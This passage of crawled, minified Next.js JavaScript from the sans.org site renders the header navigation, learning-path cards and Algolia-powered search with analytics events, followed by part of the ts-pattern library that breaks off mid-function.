d=e.isExternalLink?"a":_();return(0,s.jsxs)("div",{className:"topbar__nav-item",children:[(0,s.jsxs)(d,{className:"topbar__nav-item-link",href:e.href,onClick:()=>{r(),(0,l.Ay)({event:"NavigationSelection",eventAction:"Utility Header Nav Item Selected",eventCategory:"Navigation",eventLabel:"Text: ".concat(null==e?void 0:e.label," | URL: ").concat(null==e?void 0:e.href)})},children:[(0,s.jsx)(o.default,{name:null!=(i=e.icon)?i:"new",size:10}),e.label]}),!!(null==(a=e.dropdownNavigation)?void 0:a.length)&&(0,s.jsx)("nav",{"aria-label":n("aria.dropdownNavigation"),className:"topbar__nav-item-dropdown",children:e.dropdownNavigation.map((e,t)=>{var a;return(0,s.jsx)(c.default,{asElement:e.isExternalLink?"a":_(),className:"topbar__nav-item-dropdown-link",href:e.href,icon:null!=(a=e.icon)?a:"filler",variant:"tertiary",onClick:r,children:e.label},t)})})]},t)})}),(0,s.jsx)(y,{})]})})}var S=a(85011),C=a(33915),k=a(8865),E=a(55124),A=a(69070),L=a(2298);function T(e){var t,a;let{className:n,cta:r,description:i,focusArea:l,headingElement:d="h3",icon:u,onCtaClick:m,title:v,variant:h="standard"}=e,b=null==l?void 0:l.toLowerCase().replace(/_/g,"-");return(0,s.jsx)("div",{className:(0,f.A)("c-learning-paths-card","learning-parths-card--is-".concat(h),"learning-paths-card--is-color-".concat(b),n),children:"simplified"===h?(0,s.jsx)(I,{cta:r,icon:u,title:v}):(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:"learning-paths-card__title-wrapper",children:[(0,s.jsx)(o.default,{name:null!=u?u:"new",size:20}),(0,s.jsx)(A.A,{asElement:d,size:"h5",children:v})]}),(0,s.jsx)(L.A,{className:"learning-paths-card__description",size:"md",children:i}),(0,s.jsx)(c.default,{asElement:null!=(t=r.asElement)?t:"a",className:"learning-paths-card__cta",href:r.href,icon:"arrow-right-heavy",size:r.size,variant:null!=(a=r.variant)?a:"secondary",dataLayer:{event:"contentInteraction",eventAction:"Card Interaction",eventCategory:"Card Interaction",eventLabel:"Context: Learning Paths | Title: ".concat(v," | Location: ").concat(r.href)},onClick:m,children:r.label})]})})}function I(e){var t;let{cta:a,icon:n,title:r}=e;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o.default,{className:"learning-paths-card__icon",name:null!=n?n:"new",size:24}),(0,s.jsx)(c.default,{asElement:null!=(t=a.asElement)?t:"a",className:"learning-paths-card__cta",href:a.href,icon:"arrow-right-heavy",variant:"tertiary-white",children:r})]})}var P=a(28679),R=a(46889);function z(e){var t,a,i,o;let{hasSingleItems:m,id:v,isActive:g,menuItem:p}=e,N=(0,b.useTranslations)("navigation.header"),{closeMenu:w,setSelectedMenuIndex:y}=(0,x.i)(),{isBelowTabletLandscape:j}=(0,C.G)(),S=(0,u.useRef)(null),k=(0,u.useRef)(null),I=h(g&&j);(0,u.useEffect)(()=>{let e=S.current,t=t=>{var a;let n=null==e?void 0:e.closest(".header-navigation__tabpanel");(null==n?void 0:n.classList.contains("header-navigation__tabpanel--is-active"))&&"transform"===t.propertyName&&(null==(a=k.current)||a.focus())};return null==e||e.addEventListener("transitionend",t),()=>null==e?void 0:e.removeEventListener("transitionend",t)},[]);let R={event:"NavigationSelection",eventAction:"Main Nav Item Selected",eventCategory:"Navigation",eventLabel:"Section: ".concat(p.label," | Text: Courses | Position: Tertiary")},z=()=>{(0,l.Ay)(R),w()};return(0,s.jsxs)("div",{ref:S,"aria-labelledby":v,id:v,role:"tabpanel",className:(0,f.A)("header-navigation__tabpanel",{"header-navigation__tabpanel--is-active":g}),children:[(0,s.jsxs)("div",{ref:I,className:"u-container header-navigation__tabpanel-container",children:[(0,s.jsx)(c.default,{ref:k,className:"header-navigation__tabpanel-back-button",icon:"arrow-right-heavy",iconPosition:"left",type:"button",variant:"tertiary-white",onClick:()=>y(-1),children:N("back")}),p.href&&(0,s.jsx)(_(),{className:"header-navigation__tabpanel-link",href:p.href,onClick:w,children:p.label}),(0,s.jsxs)(E.x,{children:[(0,s.jsxs)(E.E,{ariaLabel:N("tabpanelNavigation")+p.label.toLowerCase(),asElement:m?"nav":"div",colSpan:{base:12,tablet:m?8:9},className:(0,f.A)("header-navigation__tabpanel-items",{"header-navigation__tabpanel-items--is-3-grid":!m}),children:[null==(t=p.itemsSingle)?void 0:t.map((e,t)=>{var a;return(0,s.jsx)(M,(0,r._)((0,n._)({isExternalLink:null!=(a=e.isExternalLink)&&a},e),{parent:p.label}),t)}),!m&&(null==(a=p.itemsMultiple)?void 0:a.map((e,t)=>(0,s.jsx)(F,(0,r._)((0,n._)({},e),{parent:null==p?void 0:p.label}),t)))]}),(0,s.jsxs)(E.E,{colEnd:13,colStart:{base:1,tablet:10},className:(0,f.A)("header-navigation__tabpanel-featured",{"header-navigation__tabpanel-featured--is-card":p.featuredItemCard,"header-navigation__tabpanel-featured--is-items":!p.featuredItemCard&&(null==(i=p.featuredItems)?void 0:i.length)}),children:[p.featuredItemCard&&(0,s.jsxs)("div",{className:"header-navigation__tabpanel-card",children:[(0,s.jsxs)("div",{className:"header-navigation__tabpanel-card-title",children:[(0,s.jsx)(A.A,{asElement:"span",size:"h6",children:p.featuredItemCard.title}),p.featuredItemCard.cta&&(0,s.jsx)(c.default,{asElement:_(),className:"header-navigation__tabpanel-card-button",href:p.featuredItemCard.cta.href,variant:"tertiary",dataLayer:{event:"contentInteraction",eventAction:"Main Nav Featured Card Click",eventCategory:"Content Interaction",eventLabel:"Section: ".concat(p.label," | Text: ").concat(p.featuredItemCard.cta.label," | Position: Tertiary")},onClick:w,children:p.featuredItemCard.cta.label})]}),p.featuredItemCard.courseCard&&(0,s.jsx)(P.m,(0,n._)({className:"header-navigation__tabpanel-course-card",onCtaClick:z},p.featuredItemCard.courseCard)),!p.featuredItemCard.courseCard&&p.featuredItemCard.learningPathsCard&&(0,s.jsx)(T,(0,n._)({className:"header-navigation__tabpanel-learning-path-card",variant:"simplified",onCtaClick:z},p.featuredItemCard.learningPathsCard))]}),!p.featuredItemCard&&(null==(o=p.featuredItems)?void 0:o.map((e,t)=>(0,s.jsx)(M,(0,r._)((0,n._)({},e),{parent:null==p?void 0:p.label}),t)))]})]})]}),p.bottomBar&&(0,s.jsx)("div",{className:"header-navigation__tabpanel-bottom-bar",children:(0,s.jsxs)(d.A,{children:[(0,s.jsx)(L.A,{asElement:"span",className:"header-navigation__tabpanel-bottom-bar-title",children:p.bottomBar.title}),(0,s.jsxs)("div",{className:"header-navigation__tabpanel-bottom-bar-wrapper",children:[(0,s.jsx)(L.A,{className:"header-navigation__tabpanel-bottom-bar-description",children:p.bottomBar.description}),p.bottomBar.cta&&(0,s.jsx)(c.default,{asElement:_(),className:"header-navigation__tabpanel-bottom-bar-button",href:p.bottomBar.cta.href,icon:"arrow-right-heavy",variant:"tertiary",dataLayer:{event:"NavigationSelection",eventAction:"Main Nav Item Selected",eventCategory:"Navigation",eventLabel:"Section: ".concat(p.label," |  Text: ").concat(p.bottomBar.cta.label," | Position: Call to Action | URL: ").concat(p.bottomBar.cta.href)},onClick:w,children:p.bottomBar.cta.label})]})]})})]})}function F(e){var t;let{cta:a,label:n,navigation:r,parent:i}=e,l=(0,b.useTranslations)("navigation.header"),{closeMenu:o}=(0,x.i)();return(0,s.jsxs)("nav",{className:"header-navigation__tabpanel-item-multiple",children:[(0,s.jsx)(L.A,{asElement:"span",className:"header-navigation__tabpanel-item-multiple-label",size:"sm",weight:"regular",children:n}),r.map((e,t)=>{var a;return(0,s.jsx)(c.default,{asElement:R.SansLink,className:"header-navigation__tabpanel-item-multiple-link",href:e.href,icon:"arrow-right-heavy",isExternal:null!=(a=e.isExternalLink)&&a,target:e.target,variant:"unstyled",dataLayer:{event:"NavigationSelection",eventAction:"Main Nav Item Selected",eventCategory:"Navigation",eventLabel:"Section: ".concat(i," |  Text: ").concat(e.label," | Position: Secondary ")},onClick:o,children:e.label},t)}),(null==a?void 0:a.href)&&(0,s.jsx)(c.default,{asElement:_(),className:"header-navigation__tabpanel-item-multiple-cta",href:a.href,variant:"tertiary",dataLayer:{event:"NavigationSelection",eventAction:"Main Nav Item Selected",eventCategory:"Navigation",eventLabel:"Section: ".concat(i," |  Text: ").concat(a.label," | Position: Call to Action | URL: ").concat(a.href)},onClick:o,children:null!=(t=a.label)?t:l("viewAll")})]})}function M(e){let{description:t,href:a,icon:n,isExternalLink:r,label:i,parent:c,target:d}=e,{closeMenu:u}=(0,x.i)(),m={event:"NavigationSelection",eventAction:"Main Nav Item Selected",eventCategory:"Navigation",eventLabel:"Section: ".concat(c," |  Text: ").concat(i," | Position: Secondary ")};return(0,s.jsx)("div",{className:"header-navigation__tabpanel-item-single",children:(0,s.jsxs)(R.SansLink,{"aria-label":i,className:"header-navigation__tabpanel-link-container",href:a,isExternal:null!=r&&r,target:d,onClick:()=>void((0,l.Ay)(m),u()),children:[(0,s.jsx)(o.default,{"aria-hidden":"true",className:"header-navigation__tabpanel-item-single-icon",name:n,size:14}),(0,s.jsxs)("div",{className:"header-navigation__tabpanel-item-single-content",children:[(0,s.jsx)(L.A,{className:"header-navigation__tabpanel-item-single-link",children:i}),t&&(0,s.jsx)(L.A,{className:"header-navigation__tabpanel-item-single-description",children:t})]})]})})}function q(e){let{menuItems:t}=e,a=(0,b.useTranslations)("navigation.header"),{isBelowTabletLandscape:n}=(0,C.G)(),{selectedMenuIndex:r,setSelectedMenuIndex:i}=(0,x.i)(),o=(0,u.useMemo)(()=>(e=>{{let t=getComputedStyle(document.documentElement).getPropertyValue(e?"--transition-duration-long":"--transition-duration").trim();if(t.includes("s")&&!t.includes("ms"))return 1e3*parseFloat(t);if(t.includes("ms"))return parseFloat(t)}return 0})(),[]),[d,m]=(0,u.useState)(!1),v=(0,u.useRef)(null),h=(0,k.d)(r,n?o:0,{leading:!0,trailing:!0});return(0,u.useEffect)(()=>{h>-1?setTimeout(()=>m(!0),o):m(!1)},[h]),(0,u.useEffect)(()=>{-1===h&&setTimeout(()=>{var e;null==(e=v.current)||e.focus(),v.current=null},o)},[h]),(0,s.jsxs)("div",{className:(0,f.A)("c-header-navigation",{"header-navigation--is-tab-animation-blocked":d}),children:[(0,s.jsx)("div",{"aria-label":a("mainNavigation"),className:"header-navigation__tabs",role:"tablist",children:t.map((e,t)=>{let a=h===t;return(0,s.jsx)(c.default,{"aria-controls":"header-navigation-tabpanel-".concat(t),"aria-selected":String(a),icon:"arrow-right-heavy",iconPosition:"right",id:"header-navigation-tab-".concat(t),role:"tab",tabIndex:a||-1===h?0:-1,type:"button",variant:"tertiary-white",className:(0,f.A)("header-navigation__tab",{"header-navigation__tab--is-active":a}),onClick:e=>((e,t)=>{var a,s;n&&(v.current=t.currentTarget),e!==r||n||(e=-1);let o={event:"NavigationSelection",eventAction:"Main Nav Item Selected",eventCategory:"Navigation ",eventLabel:"Section: ".concat(null==(a=t.currentTarget)?void 0:a.innerText," | Text:").concat(null==(s=t.currentTarget)?void 0:s.innerText," | Position: Primary")};i(e),(0,l.Ay)(o)})(t,e),onKeyDown:(0,S.al)(S.tG),children:e.label},t)})}),t.map((e,t)=>{var a;let n=!!(null==(a=e.itemsSingle)?void 0:a.length);return(0,s.jsx)(z,{hasSingleItems:n,id:"header-navigation-tab-".concat(t),isActive:h===t,menuItem:e},t)})]})}var O=a(82477),U=a(96756);let G="desktop-header-search-input",B="desktop-header-search-label";function D(e){let{algolia:t,isOpen:a,onOpenChange:i}=e,o=(0,u.useRef)(null),v=(0,u.useRef)(null),f=(0,u.useRef)(null),g=(0,u.useRef)(null),_=(0,b.useTranslations)("navigation.header"),x=(0,b.useTranslations)("common"),N=(0,b.useTranslations)("navigation.search.globalSearch"),{isBelowTabletPortrait:w}=(0,C.G)(),{lockBodyScroll:y}=m(),j=h(a),{instance:S,state:E}=(0,U.mE)(t.client,t.indexName,{elementRefs:{formRef:g,inputRef:o,panelRef:f},onItemSelected(){P()},onQuerySuggestionSelected(e){A.push("/search?query=".concat(e.query)),P()},suggestionsIndex:t.suggestionsIndex}),A=(0,p.useRouter)(),L=(0,k.d)(E,100),T=(0,u.useCallback)(e=>{v.current=e,j(e)},[j]),I=(0,u.useCallback)(()=>{y(!0),null==i||i(!0),setTimeout(()=>{var e;return null==(e=o.current)?void 0:e.focus()},100)},[]),P=(0,u.useCallback)(()=>{y(!1),null==i||i(!1),S.setQuery("")},[]),R=(0,u.useCallback)(e=>{"Escape"===e.key&&P()},[]),z=(0,u.useCallback)(e=>{var t;null!=(t=v.current)&&t.contains(e.target)||P()},[]);(0,u.useEffect)(()=>{w&&P()},[w]),(0,u.useEffect)(()=>(a?(window.addEventListener("keydown",R),window.addEventListener("mousedown",z)):(window.removeEventListener("keydown",R),window.removeEventListener("mousedown",z)),()=>{window.removeEventListener("keydown",R),window.removeEventListener("mousedown",z)}),[a]);let F={event:"Search",eventAction:"Search Query Submit",eventCategory:"Content interactions",eventLabel:"Search Term | ".concat(null==E?void 0:E.query)},M=S.getInputProps({"aria-labelledby":B,id:G,inputElement:o.current,name:"query",placeholder:N("placeholder")});return(0,s.jsxs)("div",{ref:T,id:"search",children:[(0,s.jsx)(c.default,{"aria-label":_(a?"closeSearch":"openSearch"),className:"header__button",icon:"search",iconPosition:"left",type:"button",variant:"secondary",onClick:()=>{a?P():I()},children:_("search")}),(0,s.jsxs)("div",(0,r._)((0,n._)({className:"desktop-header-search__modal"},S.getRootProps({"aria-labelledby":B})),{children:[(0,s.jsx)("div",{className:"desktop-header-search__input-wrapper",children:(0,s.jsx)(d.A,{className:"desktop-header-search__input-container",children:(0,s.jsxs)("form",(0,r._)((0,n._)({ref:g,className:"desktop-header-search__form",method:"GET"},S.getFormProps({inputElement:o.current,onSubmit(e){var t;e.preventDefault(),A.push("/search?query=".concat(encodeURIComponent(null!=(t=null==E?void 0:E.query)?t:""))),(0,l.Ay)(F),P()}})),{children:[(0,s.jsx)("label",(0,r._)((0,n._)({className:"sr-only"},S.getLabelProps({htmlFor:G,id:B})),{children:_("search")})),(0,s.jsx)("input",(0,r._)((0,n._)({ref:o,className:"desktop-header-search__input"},M),{autoCapitalize:"off"===M.autoCapitalize?"none":"words"})),(0,s.jsx)(c.default,{"aria-label":x("close"),className:"desktop-header-search__close-button",icon:"close",isLoading:(null==E?void 0:E.status)==="stalled",type:"reset",variant:"unstyled"})]}))})}),(0,s.jsx)("div",(0,r._)((0,n._)({ref:f,className:"desktop-header-search__panel"},null==S?void 0:S.getPanelProps({})),{children:L.isOpen&&(0,s.jsx)(O.$,{autocomplete:S,results:L})}))]}))]})}var H=a(21974);let K="mobile-drawer-search-input",V="mobile-drawer-search-label";function Q(e){let{algolia:t,onTermChange:a}=e,i=(0,u.useRef)(null),o=(0,u.useRef)(null),c=(0,u.useRef)(null),{closeMenu:d}=(0,x.i)(),m=(0,p.useRouter)(),{instance:v,state:f}=(0,U.mE)(t.client,t.indexName,{elementRefs:{formRef:o,inputRef:i,panelRef:c},keepPanelOpenOnSuggestionsSelect:!0,onItemSelected(){d()},suggestionsIndex:t.suggestionsIndex}),g=(0,k.d)(f,100),_=null==f?void 0:f.query,N=h(!!_),w=(0,b.useTranslations)("navigation.header"),y=(0,b.useTranslations)("navigation.search.globalSearch"),j=(0,b.useTranslations)("common"),S={event:"Search",eventAction:"Search Query Submit",eventCategory:"Content interactions",eventLabel:"Search Term | ".concat(_)};return(0,u.useEffect)(()=>{a(_||"")},[_]),(0,s.jsxs)("div",(0,r._)((0,n._)({ref:N,className:"c-mobile-drawer-search"},v.getRootProps({"aria-labelledby":V})),{children:[(0,s.jsxs)("form",(0,r._)((0,n._)({ref:o,className:"mobile-drawer-search__form",method:"GET"},v.getFormProps({inputElement:i.current,onSubmit(e){e.preventDefault(),m.push("/search?query=".concat(_)),(0,l.Ay)(S),d()}})),{children:[(0,s.jsx)("label",(0,r._)((0,n._)({className:"sr-only"},v.getLabelProps({htmlFor:K,id:V})),{children:w("search")})),(0,s.jsx)(H.D,(0,n._)({ref:i,aria:{resetSearch:y("resetSearch"),search:j("search")},className:"mobile-drawer-search__input",isLoading:(null==f?void 0:f.status)==="loading"||(null==f?void 0:f.status)==="stalled",showReset:!!(null==f?void 0:f.query)},v.getInputProps({"aria-labelledby":V,id:K,inputElement:i.current,onFocus:()=>a(_||""),placeholder:y("placeholder")})))]})),(0,s.jsx)("div",(0,r._)((0,n._)({ref:c},v.getPanelProps()),{className:"search-results--mobile-drawer",children:g.isOpen&&(0,s.jsx)(O.$,{autocomplete:v,results:g})}))]}))}function W(e){var t,a,v,g,N;let{algoliaGlobalSearch:w,headerData:y}=e,S=(0,b.useTranslations)("navigation.header"),C=(0,p.usePathname)(),{closeMenu:k,isHidden:E,isMenuOpen:A,isMobileDrawerActive:L,setIsHidden:T,setIsMobileDrawerActive:I}=(0,x.i)(),P=(0,u.useRef)(null),{lockBodyScroll:R}=m(),[z,F]=(0,u.useState)(!1),[M,O]=(0,u.useState)(!1),U=(0,u.useRef)(null),G=h(L),B=(0,u.useMemo)(()=>({client:(0,i.Sn)(w),indexName:"all",suggestionsIndex:"all_query_suggestions"}),[]),H={event:"NavigationSelection",eventAction:"Utility Header Nav Item Selected",eventCategory:"Navigation",eventLabel:"Button | Text: ".concat(null==y||null==(t=y.headerCta)?void 0:t.label," | URL: ").concat(null==y||null==(a=y.headerCta)?void 0:a.href)},K=(0,u.useCallback)(()=>{k(),(0,l.Ay)({event:"NavigationSelection",eventAction:"Main Nav Item Selected",eventCategory:"Navigation",eventLabel:"Logo: SANS Logo | URL: ".concat(C)})},[C]);return(0,u.useEffect)(()=>{let e=e=>{var t;null!=(t=U.current)&&t.contains(e.target)||k()};return window.addEventListener("mousedown",e),()=>{window.removeEventListener("mousedown",e)}},[]),(0,u.useEffect)(()=>{R(L)},[L]),(0,u.useEffect)(()=>{O(!1)},[L]),(0,s.jsxs)("header",{ref:U,className:(0,f.A)("c-header",{"header--is-drawer-active":L,"header--is-hidden":E,"header--is-search-open":z,"header--is-visible":!E}),onBlur:e=>{var t;!e.relatedTarget||(null==(t=U.current)?void 0:t.contains(e.relatedTarget))||k()},onFocus:()=>{T(!1)},onKeyDown:e=>{"Escape"===e.key&&(A||L)&&k()},children:[(null==(v=y.topbar)?void 0:v.navigation)&&(0,s.jsx)(j,{navigation:y.topbar.navigation}),(0,s.jsx)("div",{ref:G,className:"header__wrapper",children:(0,s.jsxs)(d.A,{className:"header__container",children:[(0,s.jsx)(_(),{"aria-disabled":"/"===C,"aria-label":S("logo"),href:"/",onClick:K,children:(0,s.jsx)(o.default,{className:"header__logo",height:"33",name:null!=(N=y.logo)?N:"logo",width:"65"})}),(0,s.jsxs)("div",{className:(0,f.A)("header__drawer",{"header__drawer--is-mobile-search-active":M,"header__drawer--is-scroll-blocked":M||A}),children:[(0,s.jsx)(Q,{algolia:B,isMobileSearchActive:M,onTermChange:e=>O(!!e)}),!!y.menuItems.length&&(0,s.jsx)(q,{menuItems:y.menuItems}),y.headerCta&&(0,s.jsx)(c.default,(0,r._)((0,n._)({asElement:_(),className:"header__button",dataLayer:H,href:y.headerCta.href,icon:"arrow-right-heavy",variant:y.headerCta.variant},y.headerCta.target&&{target:y.headerCta.target}),{children:y.headerCta.label})),(null==(g=y.topbar)?void 0:g.navigation)&&(0,s.jsx)(j,{className:"header__drawer-topbar",navigation:y.topbar.navigation})]}),(0,s.jsx)(c.default,{ref:P,className:"header__button-modal",icon:L?"close":"menu",type:"button",variant:"tertiary-white",onClick:()=>{L||A?k():I(!0)},children:S(L?"close":"menu")}),(0,s.jsxs)("div",{className:"header__buttons",children:[(0,s.jsx)(D,{algolia:B,isOpen:z,onOpenChange:e=>{k(),F(e)}}),y.headerCta&&(0,s.jsx)(c.default,(0,r._)((0,n._)({asElement:_(),className:"header__button",dataLayer:H,href:y.headerCta.href,icon:"arrow-right-heavy",variant:y.headerCta.variant},y.headerCta.target&&{target:y.headerCta.target}),{children:y.headerCta.label}))]})]})})]})}},91165:(e,t,a)=>{Promise.resolve().then(a.t.bind(a,46016,23)),Promise.resolve().then(a.bind(a,75043)),Promise.resolve().then(a.bind(a,89638)),Promise.resolve().then(a.bind(a,89899)),Promise.resolve().then(a.bind(a,89289)),Promise.resolve().then(a.bind(a,21580)),Promise.resolve().then(a.bind(a,10240)),Promise.resolve().then(a.bind(a,56141)),Promise.resolve().then(a.bind(a,86497)),Promise.resolve().then(a.bind(a,62072)),Promise.resolve().then(a.bind(a,81729)),Promise.resolve().then(a.bind(a,54368)),Promise.resolve().then(a.bind(a,21798)),Promise.resolve().then(a.bind(a,51161)),Promise.resolve().then(a.bind(a,83706)),Promise.resolve().then(a.bind(a,6122)),Promise.resolve().then(a.t.bind(a,13496,23)),Promise.resolve().then(a.t.bind(a,4405,23)),Promise.resolve().then(a.t.bind(a,69565,23)),Promise.resolve().then(a.t.bind(a,94608,23)),Promise.resolve().then(a.t.bind(a,66192,23))},98169:(e,t,a)=>{"use strict";a.d(t,{K:()=>n});let n="6LdRaE8aAAAAAOB9CLy-hHWeafmpvmYkeMpCXrWO"}},e=>{e.O(0,[7285,3906,7340,2270,4285,5105,3665,8415,948,8412,1423,197,6422,2808,1613,3200,7358],()=>e(e.s=91165)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/learning-paths?_rsc=h4vok
body_size: -1053
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","learning-paths","c"],[["slugs","learning-paths","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/7560-ce662bf1ea7a5f88.js
body_size: 11272
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7560],{5175:(e,t,n)=>{n.d(t,{P:()=>I,YW:()=>P});let r=Symbol.for("@ts-pattern/matcher"),i=Symbol.for("@ts-pattern/isVariadic"),o="@ts-pattern/anonymous-select-key",u=e=>!!(e&&"object"==typeof e),a=e=>e&&!!e[r],c=(e,t,n)=>{if(a(e)){let{matched:i,selections:o}=e[r]().match(t);return i&&o&&Object.keys(o).forEach(e=>n(e,o[e])),i}if(u(e)){if(!u(t))return!1;if(Array.isArray(e)){if(!Array.isArray(t))return!1;let r=[],o=[],u=[];for(let t of e.keys()){let n=e[t];a(n)&&n[i]?u.push(n):u.length?o.push(n):r.push(n)}if(u.length){if(u.length>1)throw Error("Pattern error: Using `...P.array(...)` several times in a single pattern is not allowed.");if(t.length<r.length+o.length)return!1;let e=t.slice(0,r.length),i=0===o.length?[]:t.slice(-o.length),a=t.slice(r.length,0===o.length?1/0:-o.length);return r.every((t,r)=>c(t,e[r],n))&&o.every((e,t)=>c(e,i[t],n))&&(0===u.length||c(u[0],a,n))}return e.length===t.length&&e.every((e,r)=>c(e,t[r],n))}return Reflect.ownKeys(e).every(i=>{let o=e[i];return(i in t||a(o)&&"optional"===o[r]().matcherType)&&c(o,t[i],n)})}return Object.is(t,e)},l=e=>{var t,n,i;return u(e)?a(e)?null!=(t=null==(n=(i=e[r]()).getSelectionKeys)?void 0:n.call(i))?t:[]:Array.isArray(e)?s(e,l):s(Object.values(e),l):[]},s=(e,t)=>e.reduce((e,n)=>e.concat(t(n)),[]);function f(e){return Object.assign(e,{optional:()=>d(e),and:t=>h(e,t),or:t=>m(e,t),select:t=>void 0===t?p(e):p(t,e)})}function d(e){return f({[r]:()=>({match:t=>{let n={},r=(e,t)=>{n[e]=t};return void 0===t?(l(e).forEach(e=>r(e,void 0)),{matched:!0,selections:n}):{matched:c(e,t,r),selections:n}},getSelectionKeys:()=>l(e),matcherType:"optional"})})}function h(...e){return f({[r]:()=>({match:t=>{let n={},r=(e,t)=>{n[e]=t};return{matched:e.every(e=>c(e,t,r)),selections:n}},getSelectionKeys:()=>s(e,l),matcherType:"and"})})}function m(...e){return f({[r]:()=>({match:t=>{let n={},r=(e,t)=>{n[e]=t};return s(e,l).forEach(e=>r(e,void 0)),{matched:e.some(e=>c(e,t,r)),selections:n}},getSelectionKeys:()=>s(e,l),matcherType:"or"})})}function g(e){return{[r]:()=>({match:t=>({matched:!!e(t)})})}}function p(...e){let t="string"==typeof e[0]?e[0]:void 0,n=2===e.length?e[1]:"string"==typeof e[0]?void 0:e[0];return f({[r]:()=>({match:e=>{let r={[null!=t?t:o]:e};return{matched:void 0===n||c(n,e,(e,t)=>{r[e]=t}),selections:r}},getSelectionKeys:()=>[null!=t?t:o].concat(void 0===n?[]:l(n))})})}function y(e){return"number"==typeof e}function v(e){return"string"==typeof e}function b(e){return"bigint"==typeof e}let w=f(g(function(e){return!0})),E=e=>Object.assign(f(e),{startsWith:t=>E(h(e,g(e=>v(e)&&e.startsWith(t)))),endsWith:t=>E(h(e,g(e=>v(e)&&e.endsWith(t)))),minLength:t=>E(h(e,g(e=>v(e)&&e.length>=t))),length:t=>E(h(e,g(e=>v(e)&&e.length===t))),maxLength:t=>E(h(e,g(e=>v(e)&&e.length<=t))),includes:t=>E(h(e,g(e=>v(e)&&e.includes(t)))),regex:t=>E(h(e,g(e=>v(e)&&!!e.match(t))))}),S=E(g(v)),x=e=>Object.assign(f(e),{between:(t,n)=>x(h(e,g(e=>y(e)&&t<=e&&n>=e))),lt:t=>x(h(e,g(e=>y(e)&&e<t))),gt:t=>x(h(e,g(e=>y(e)&&e>t))),lte:t=>x(h(e,g(e=>y(e)&&e<=t))),gte:t=>x(h(e,g(e=>y(e)&&e>=t))),int:()=>x(h(e,g(e=>y(e)&&Number.isInteger(e)))),finite:()=>x(h(e,g(e=>y(e)&&Number.isFinite(e)))),positive:()=>x(h(e,g(e=>y(e)&&e>0))),negative:()=>x(h(e,g(e=>y(e)&&e<0)))}),O=x(g(y)),A=e=>Object.assign(f(e),{between:(t,n)=>A(h(e,g(e=>b(e)&&t<=e&&n>=e))),lt:t=>A(h(e,g(e=>b(e)&&e<t))),gt:t=>A(h(e,g(e=>b(e)&&e>t))),lte:t=>A(h(e,g(e=>b(e)&&e<=t))),gte:t=>A(h(e,g(e=>b(e)&&e>=t))),positive:()=>A(h(e,g(e=>b(e)&&e>0))),negative:()=>A(h(e,g(e=>b(e)&&e<0)))}),M=A(g(b)),k=f(g(function(e){return"boolean"==typeof e})),N=f(g(function(e){return"symbol"==typeof e})),j=f(g(function(e){return null==e})),D=f(g(function(e){return null!=e}));var I={__proto__:null,matcher:r,optional:d,array:function(...e){return function e(t){return Object.assign(Object.assign(t,{[Symbol.iterator](){let e=0,n=[{value:Object.assign(t,{[i]:!0}),done:!1},{done:!0,value:void 0}];return{next:()=>{var t;return null!=(t=n[e++])?t:n.at(-1)}}}}),{optional:()=>e(d(t)),select:n=>e(void 0===n?p(t):p(n,t))})}({[r]:()=>({match:t=>{if(!Array.isArray(t))return{matched:!1};if(0===e.length)return{matched:!0};let n=e[0],r={};if(0===t.length)return l(n).forEach(e=>{r[e]=[]}),{matched:!0,selections:r};let i=(e,t)=>{r[e]=(r[e]||[]).concat([t])};return{matched:t.every(e=>c(n,e,i)),selections:r}},getSelectionKeys:()=>0===e.length?[]:l(e[0])})})},set:function(...e){return f({[r]:()=>({match:t=>{if(!(t instanceof Set))return{matched:!1};let n={};if(0===t.size)return{matched:!0,selections:n};if(0===e.length)return{matched:!0};let r=(e,t)=>{n[e]=(n[e]||[]).concat([t])},i=e[0];return{matched:((e,t)=>{for(let n of e)if(!t(n))return!1;return!0})(t,e=>c(i,e,r)),selections:n}},getSelectionKeys:()=>0===e.length?[]:l(e[0])})})},map:function(...e){return f({[r]:()=>({match:t=>{var n;if(!(t instanceof Map))return{matched:!1};let r={};if(0===t.size)return{matched:!0,selections:r};let i=(e,t)=>{r[e]=(r[e]||[]).concat([t])};if(0===e.length)return{matched:!0};if(1===e.length)throw Error(`\`P.map\` wasn't given enough arguments. Expected (key, value), received ${null==(n=e[0])?void 0:n.toString()}`);let[o,u]=e;return{matched:((e,t)=>{for(let[n,r]of e.entries())if(!t(r,n))return!1;return!0})(t,(e,t)=>{let n=c(o,t,i),r=c(u,e,i);return n&&r}),selections:r}},getSelectionKeys:()=>0===e.length?[]:[...l(e[0]),...l(e[1])]})})},intersection:h,union:m,not:function(e){return f({[r]:()=>({match:t=>({matched:!c(e,t,()=>{})}),getSelectionKeys:()=>[],matcherType:"not"})})},when:g,select:p,any:w,_:w,string:S,number:O,bigint:M,boolean:k,symbol:N,nullish:j,nonNullable:D,instanceOf:function(e){return f(g(t=>t instanceof e))},shape:function(e){return f(g(function(...e){if(1===e.length){let[t]=e;return e=>c(t,e,()=>{})}if(2===e.length){let[t,n]=e;return c(t,n,()=>{})}throw Error(`isMatching wasn't given the right number of arguments: expected 1 or 2, received ${e.length}.`)}(e)))}};class F extends Error{constructor(e){let t;try{t=JSON.stringify(e)}catch(n){t=e}super(`Pattern matching error: no pattern matches value ${t}`),this.input=void 0,this.input=e}}let L={matched:!1,value:void 0};function P(e){return new R(e,L)}class R{constructor(e,t){this.input=void 0,this.state=void 0,this.input=e,this.state=t}with(...e){let t;if(this.state.matched)return this;let n=e[e.length-1],r=[e[0]];3===e.length&&"function"==typeof e[1]?t=e[1]:e.length>2&&r.push(...e.slice(1,e.length-1));let i=!1,u={},a=(e,t)=>{i=!0,u[e]=t},l=r.some(e=>c(e,this.input,a))&&(!t||t(this.input))?{matched:!0,value:n(i?o in u?u[o]:u:this.input,this.input)}:L;return new R(this.input,l)}when(e,t){if(this.state.matched)return this;let n=!!e(this.input);return new R(this.input,n?{matched:!0,value:t(this.input,this.input)}:L)}otherwise(e){return this.state.matched?this.state.value:e(this.input)}exhaustive(){if(this.state.matched)return this.state.value;throw new F(this.input)}run(){return 